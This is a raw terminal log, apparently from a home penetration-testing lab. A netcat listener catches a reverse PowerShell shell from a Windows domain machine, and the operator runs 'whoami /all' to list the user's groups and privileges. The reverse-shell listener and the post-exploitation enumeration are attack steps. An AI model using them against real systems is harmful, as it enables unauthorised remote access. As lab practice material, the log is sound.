 root@minato:~# nc -lvnp 443
listening on [any] 443 ...
connect to [10.0.2.6] from (UNKNOWN) [10.0.2.10] 61145
PS C:\Windows\system32> whoami
evil\kakashi
PS C:\Windows\system32> whoami /all

USER INFORMATION
----------------

User Name    SID
============ =============================================
evil\kakashi S-1-5-21-3503762191-2681003334-932986976-1104


GROUP INFORMATION
-----------------

Group Name                                  Type             SID                                          Attributes
=========================================== ================ ============================================ ===============================================================
Everyone                                    Well-known group S-1-1-0                                      Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                               Alias            S-1-5-32-545                                 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access  Alias            S-1-5-32-554                                 Group used for deny only
BUILTIN\Administrators                      Alias            S-1-5-32-544                                 Group used for deny only
NT AUTHORITY\INTERACTIVE                    Well-known group S-1-5-4                                      Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON                               Well-known group S-1-2-1                                      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users            Well-known group S-1-5-11                                     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization              Well-known group S-1-5-15                                     Mandatory group, Enabled by default, Enabled group
LOCAL                                       Well-known group S-1-2-0                                      Mandatory group, Enabled by default, Enabled group
EVIL\Group Policy Creator Owners            Group            S-1-5-21-3503762191-2681003334-932986976-520 Group used for deny only
EVIL\Domain Admins                          Group            S-1-5-21-3503762191-2681003334-932986976-512 Group used for deny only
EVIL\Enterprise Admins                      Group            S-1-5-21-3503762191-2681003334-932986976-519 Group used for deny only
Authentication authority asserted identity  Well-known group S-1-18-1                                     Mandatory group, Enabled by default, Enabled group
EVIL\Denied RODC Password Replication Group Alias            S-1-5-21-3503762191-2681003334-932986976-572 Mandatory group, Enabled by default, Enabled group, Local Group
Mandatory Label\Medium Mandatory Level      Label            S-1-16-8192


PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled